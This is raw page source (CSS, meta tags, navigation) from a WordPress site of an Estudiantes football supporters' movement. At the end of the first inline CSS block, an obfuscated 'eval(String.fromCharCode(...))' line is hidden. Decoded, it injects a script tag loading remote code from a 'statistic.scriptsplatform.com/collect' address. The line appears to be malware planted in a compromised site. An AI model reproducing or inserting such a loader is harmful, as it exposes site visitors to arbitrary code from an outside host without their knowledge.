rgba(0,0,0,.1);margin-bottom:30px;padding:25px}.post-featured-image{margin-bottom:20px;position:relative}.post-featured-image.page-single-img-wrap{margin:-25px -25px 25px}.entry-meta{margin-bottom:10px;display:inline-block}.entry-meta,.entry-meta a{color:#555;font-size:14px}.entry-meta a{opacity:.8;-moz-opacity:.8}.entry-meta .cat-links{display:inline-block;position:relative;margin-bottom:3px}.entry-meta>div:after{content:"";padding:0 6px}.entry-meta>.cat-links:after,.entry-meta>div:last-child:after{display:none}.entry-meta .cat-links a,.entry-meta div.cat-links a{background-color:#1151d3;color:#fff;font-weight:500;text-transform:uppercase;float:left;opacity:1;-moz-opacity:1;padding:2px 5px 0;font-size:calc(13px - 2px);margin:5px 5px 0 0}.mnp-post-boxed .entry-meta,.post-col .entry-meta{margin-bottom:5px}.mnp-post-boxed .entry-meta .cat-links a,.post-col .entry-meta .cat-links a{font-size:calc(13px - 2px)}.category-meta{opacity:1;-moz-opacity:1}.category-meta{margin-bottom:5px;display:block}.mnp-post-boxed.inlined .entry-meta.category-meta{margin-bottom:3px}.category-meta .cat-links{display:block}.category-meta .cat-links:after,.category-meta .cat-links:before{content:"";display:table}.category-meta .cat-links:after,.entry-meta.category-meta>.cat-links:after,.entry-meta.category-meta>div:last-child:after{clear:both;display:table}.mnp-post-boxed.inlined .entry-meta .cat-links{margin-bottom:0}.page-single-img-wrap{display:block;position:relative;overflow:hidden;background-color:rgba(85,85,85,.4)}.page-single-img-wrap:before{content:"";padding-top:50%;display:block}.page-single-img-wrap .mnp-post-image{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center center;background-repeat:no-repeat}.widget{margin-bottom:30px;padding:15px;position:relative;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);-moz-box-shadow:0 1px 1px rgba(0,0,0,.1)}.widget ul{list-style:none;padding-left:0;margin-bottom:0;overflow:auto}.widget ul li a{color:#555}.widget ul li{margin-bottom:4px}.widget ul li:last-child{margin-bottom:0}.widget_recent_entries ul li{border-bottom:1px solid rgba(0,0,0,.1);padding:8px 0}.widget_recent_entries ul li:first-child{padding-top:0}.widget_recent_entries ul li:last-child{border-bottom:none}.site-footer .widget-area .magazinenp-column-post-widget .mnp-post-boxed .entry-meta,.site-footer .widget-area .magazinenp-column-post-widget .mnp-post-boxed .entry-meta a{color:#bbb}.site-footer .widget-area .magazinenp-column-post-widget .category-meta{display:none}.bottom-footer a{color:#ccc}.bottom-footer .copyright{text-align:center}body .widget-title{font-size:20px;padding-left:10px;border-left:4px solid #1151d3;text-align:left;position:relative;font-weight:700;margin-bottom:15px}body.title-style3 .widget-title-wrapper{border-bottom:2px solid #1151d3;margin-bottom:15px}body.title-style3 .widget-title-wrapper .widget-title{margin-bottom:0;line-height:unset;display:inline-block;border:none;background:#1151d3;padding:0 10px;color:#fff;font-weight:500}@media (max-width:1199px){h2{font-size:30px}h3{font-size:26px}}@media (max-width:991.5px){.navbar-brand{padding-top:0;padding-bottom:0}.navigation-bar .container{padding-right:30px}.navigation-bar{background-color:#fff;z-index:100;position:relative}.navigation-bar-top{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.navbar-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;background-color:#fff}.navigation-bar-top .search-toggle{display:block;position:absolute;top:0;right:30px;bottom:0;font-size:16px;padding:10px;line-height:24px}.navigation-bar .nav-search{display:none}.navigation-bar-top .search-bar{background-color:#fff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07)}.navigation-bar-top .mnp-home-icon a{padding:5px 15px;display:block;min-height:unset;line-height:unset}.search-block .input-group-prepend .btn-theme{padding-left:22px;padding-right:22px}.search-block{position:inherit;top:auto;right:auto;width:auto;padding-left:0;padding-right:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;background-color:transparent}.search-block.off{display:none!important}.navbar-collapse{margin-left:-30px;margin-right:-30px}.main-navigation{border-bottom:1px solid rgba(0,0,0,.1)}.main-navigation li+li{border-top:1px solid rgba(0,0,0,.1)}.main-navigation ul li a{color:#555}.main-navigation ul li.menu-item-has-children>a{padding-right:45px}.main-navigation ul li.menu-item-has-children>a:after{content:"\f107";color:#555;right:30px;font-weight:400;display:none}.navbar-collapse .main-navigation ul li a{padding-top:10px;padding-bottom:10px}.main-navigation ul li a{padding-left:30px;padding-right:30px}.main-navigation ul li ul li a{padding-left:60px}.main-navigation li ul{position:relative;top:auto;left:auto;width:auto;display:block;border-width:1px 0 0}.main-navigation ul li ul{display:block}.main-navigation ul li ul{display:block}h2{font-size:28px}h3{font-size:25px}h2,h3{margin-bottom:15px}.mnp-top-header{overflow:visible}.mnp-top-header .mnp-top-header-nav .mnp-top-header-nav-menu-toggle{display:block;border:none;font-size:0;background-color:transparent;color:#ccc;position:absolute;top:2px;right:20px;padding:7px 12px;min-width:42px;text-align:center;background-color:rgba(255,255,255,.2)}.mnp-top-header .mnp-top-header-nav .mnp-top-header-nav-menu-toggle:before{font-size:21px;line-height:20px;content:'\f0c9';font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;font-weight:600}.mnp-top-header .mnp-top-header-nav{position:inherit}.mnp-top-header .mnp-top-header-nav ul{background-color:rgba(0,0,0,.2);margin-left:-20px;margin-right:-20px;display:none}.mnp-top-header .mnp-top-header-nav ul li{float:none;padding:0}.mnp-top-header .mnp-top-header-nav ul li+li{border-top:1px solid rgba(255,255,255,.1)}.mnp-top-header .mnp-top-header-nav li+li:before{display:none}.mnp-top-header .mnp-top-header-nav ul li a{padding:8px 20px;display:block;text-align:right}.mnp-top-header.mnp-top-header-nav-on .container{padding-right:63px}.mnp-top-header.mnp-top-header-nav-on .mnp-top-header-nav{display:block;min-height:0;width:calc(100% + 43px);margin-right:-43px}.navbar-collapse{margin-left:-20px;margin-right:-20px}.main-navigation ul li.menu-item-has-children>a{padding-right:35px}.main-navigation ul li.menu-item-has-children>a:after{right:20px}.main-navigation ul li a{padding-left:20px;padding-right:20px}.main-navigation ul li ul li a{padding-left:40px}.container{padding-left:20px;padding-right:20px}.site-title{font-size:30px}.navigation-bar .container{padding-right:20px}.navigation-bar-top .search-toggle{right:20px}.search-block.off{display:none!important;opacity:1!important}.mnp-mid-header,.mnp-mid-header.mid-header-bg-enable{padding-top:15px;padding-bottom:15px}.navbar-brand{margin-right:0;display:block}.post{padding:15px}.post-featured-image.page-single-img-wrap{margin:-15px -15px 15px}}@media (max-width:575px){h2{font-size:25px}h3{font-size:23px}h2,h3{margin-bottom:10px}.mnp-top-header .mnp-top-header-nav .mnp-top-header-nav-menu-toggle{right:15px}.mnp-top-header .mnp-top-header-nav ul{margin-left:-15px;margin-right:-15px}.mnp-top-header .mnp-top-header-nav ul li a{padding-left:15px;padding-right:15px}.mnp-top-header.mnp-top-header-nav-on .container{padding-right:58px}.navbar-collapse{margin-left:-15px;margin-right:-15px}.main-navigation ul li.menu-item-has-children>a{padding-right:30px}.main-navigation ul li.menu-item-has-children>a:after{right:15px}.main-navigation ul li a{padding-left:15px;padding-right:15px}.main-navigation ul li ul li a{padding-left:30px}.container{padding-left:15px;padding-right:15px}.navigation-bar .container{padding-right:15px}.navigation-bar-top .search-toggle{right:15px}.back-to-top{right:15px}}@media (min-width:992px){.navigation-bar-top .mnp-home-icon{display:none}.navbar-main .mnp-home-icon{display:block}}@media (min-width:1400px){.container{max-width:1340px}}@media (min-width:1600px){.container{max-width:1540px}.mnp-mid-header.mid-header-bg-enable{padding-top:40px;padding-bottom:40px}.main-navigation a{padding:20px}.main-navigation>ul>li.menu-item-has-children>a{padding-right:37px}.main-navigation>ul>li.menu-item-has-children>a:after{right:20px}.search-toggle{padding:20px}}@media (min-width:1800px){.container{max-width:1740px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.navbar .mnp-home-icon a,.btn-theme,.entry-meta .cat-links a,.back-to-top a,body.title-style3 .widget-title-wrapper .widget-title,.entry-meta .cat-links a,.entry-meta div.cat-links a{background-color:#d10014}body .widget-title{border-left-color:#d10014}.navbar-main,body.title-style3 .widget-title-wrapper{border-bottom-color:#d10014}a{color:#d10014}.main-navigation a{color:#fff}.mnp-top-header,.navigation-bar,.navigation-bar-top{background-color:#89000d}.mnp-category-item.mnp-cat-9{background-color:#2db2c6!important}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}.copyright{visibility:hidden!important;display:none!important}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://todossomosestudiantes.com/wp-content/litespeed/ucss/2aeadf3968e37df0da3e9881238240b6.css?ver=4539e" /><script data-optimized="1" type="litespeed/javascript" data-src="https://todossomosestudiantes.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://todossomosestudiantes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://todossomosestudiantes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://todossomosestudiantes.com/wp-json/wp/v2/posts/2036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todossomosestudiantes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://todossomosestudiantes.com/volvimos-al-hirschi-perotodos-saben-quien-fue-hirschi/" /><link rel='shortlink' href='https://todossomosestudiantes.com/?p=2036' /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://todossomosestudiantes.com/xmlrpc.php"><style class="magazinenp-dynamic-css">.mnp-category-item.mnp-cat-7{background-color:#82147c!important}.mnp-category-item.mnp-cat-7:hover{background-color:#50004a!important}.mnp-category-item.mnp-cat-4{background-color:#752312!important}.mnp-category-item.mnp-cat-4:hover{background-color:#430000!important}.mnp-category-item.mnp-cat-6{background-color:#dd3333!important}.mnp-category-item.mnp-cat-6:hover{background-color:#ab0101!important}.mnp-category-item.mnp-cat-5{background-color:#592bbc!important}.mnp-category-item.mnp-cat-5:hover{background-color:#27008a!important}.mnp-category-item.mnp-cat-8{background-color:#f72294!important}.mnp-category-item.mnp-cat-8:hover{background-color:#c50062!important}.mnp-category-item.mnp-cat-9{background-color:#2db2c6!important}.mnp-category-item.mnp-cat-9:hover{background-color:#008094!important}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style>.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7411694666142539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-270x270.png" /><style id="wp-custom-css">.copyright
{
	visibility: hidden !important;
	display: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-2036 single-format-standard wp-custom-logo wp-theme-magazinenp wp-child-theme-magazineplus theme-body group-blog title-style3 magazinenp-image-hover-effect-theme_default right full_width_content_layout elementor-default elementor-kit-6"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="mnp-top-header mnp-top-header-nav-on"><div class="container"><div class="row gutter-10"><div class="col col-sm mnp-date-section"><div class="date"><ul><li>
<i class="mnp-icon fa fa-clock"></i>&nbsp;&nbsp;jueves, enero 22, 2026</li></ul></div></div><div class="col-md-auto mnp-top-header-nav order-md-2">
<button class="mnp-top-header-nav-menu-toggle">Responsive Menu</button><ul class="clearfix"><li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="http://todossomosestudiantes.com/index.php/equipo/">Sobre nosotros</a></li><li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a href="http://todossomosestudiantes.com/index.php/contact">Contacto</a></li><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="#">Debates</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://todossomosestudiantes.com/auspiciantes/">Auspiciantes</a></li></ul></div></div></div></div><div class="mnp-mid-header mid-header-bg-enable mnp-dark-overlay"  style="background-image:url('http://todossomosestudiantes.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-26-at-05.32.48.jpeg.webp');"><div class="container"><div class="row align-items-center"><div class="col-lg-4 mnp-branding-wrap"><div class="site-branding navbar-brand">
<a href="https://todossomosestudiantes.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="512" height="146" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-cropped-logo.png.webp" class="custom-logo" alt="Todos somos Estudiantes" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-cropped-logo.png.webp 512w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-cropped-logo-300x86.png.webp 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></a><h2 class="site-title"><a href="https://todossomosestudiantes.com/"
rel="home">Todos somos Estudiantes</a></h2><p class="site-description">Movimiento</p></div></div></div></div></div><nav class="mnp-bottom-header navbar navbar-expand-lg d-block mnp-sticky"><div class="navigation-bar"><div class="navigation-bar-top"><div class="container"><div class="mnp-home-icon"><a href="https://todossomosestudiantes.com/" rel="home"><i
class="fa fa-home"></i></a></div>
<button class="navbar-toggler menu-toggle collapsed" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false"
aria-label="Toggle navigation"></button>
<button class="search-toggle"></button></div><div class="search-bar"><div class="container"><div id="magazinenp-search-block" class="search-block off"><form action="https://todossomosestudiantes.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label><div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Search</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="mnp-home-icon"><a href="https://todossomosestudiantes.com/" rel="home"><i
class="fa fa-home"></i></a></div><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation"
class="main-navigation nav-uppercase"
role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://todossomosestudiantes.com/category/socios/">Socios</a></li><li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://todossomosestudiantes.com/category/futbol/">Fútbol Profesional</a></li><li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://todossomosestudiantes.com/category/futbolfemenino/">Fútbol femenino</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://todossomosestudiantes.com/category/institucional/">Institucional</a></li><li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://todossomosestudiantes.com/descargables/">Descargables</a></li><li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://todossomosestudiantes.com/category/de-pizarron/">De pizarrón</a></li><li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://todossomosestudiantes.com/category/columnas/">Columnas</a></li><li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-616"><a href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/">El túnel del tiempo</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-719"><a href="https://todossomosestudiantes.com/category/deportes/">Deportes</a><ul class="sub-menu"><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://todossomosestudiantes.com/category/futbol-juvenil/">Fútbol Juvenil</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://todossomosestudiantes.com/category/futbol-infantil/">Fútbol Infantil</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://todossomosestudiantes.com/category/escuelita-de-futbol/">Escuelita de Fútbol</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://todossomosestudiantes.com/category/taekwondo/">Taekwondo</a></li><li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://todossomosestudiantes.com/category/voleibol/">Voleibol</a></li><li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://todossomosestudiantes.com/category/tenis/">Tenis</a></li><li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://todossomosestudiantes.com/category/patin-artistico/">Patín Artístico</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://todossomosestudiantes.com/category/pesas/">Pesas</a></li><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://todossomosestudiantes.com/category/running/">Running</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy 